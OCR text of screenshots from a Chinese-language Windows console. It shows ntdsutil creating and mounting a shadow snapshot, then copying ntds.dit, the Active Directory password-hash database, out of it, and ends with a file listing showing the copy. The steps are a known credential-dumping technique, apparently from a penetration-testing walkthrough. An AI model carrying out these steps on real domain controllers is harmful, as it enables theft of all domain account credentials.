 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>ntdsutil
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {ad42a6c5-50ba-48b5-9db0-c713296c720b}。
快照: mount {ad42a6c5-50ba-48b5-9db0-c713296c720b}
快照 {fab40e54-1dd7-433f-b3ff-7e4bd48ded44} 已作为 C:\$SNAP_201907291524_VOLUMEC
$\ 装载
快照: snapshot
分析输入时出现错误 - 无效语法。
快照: unmount {ad42a6c5-50ba-48b5-9db0-c713296c720b}
快照 {fab40e54-1dd7-433f-b3ff-7e4bd48ded44} 已卸载。
快照: del {ad42a6c5-50ba-48b5-9db0-c713296c720b}
快照 {fab40e54-1dd7-433f-b3ff-7e4bd48ded44} 已删除。
快照: quit
ntdsutil: quit
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>copy C:\$SNAP_201907291524_VOLUMEC$\windows\ntds\ntds.dit
已复制 1 个文件。
C:\Users\Administrator>
本地磁盘 (C:) 用户 Administrator 搜索 Administrat
新建文件夹
名称 修改日期 类型 大小
ntds.dit 2019/7/29 15:24 DIT 文件 16,400 KB
桌面 2019/7/28 20:59 文件夹
保存的游戏 2019/5/12 17:26 文件夹
联系人 2019/5/12 17:26 文件夹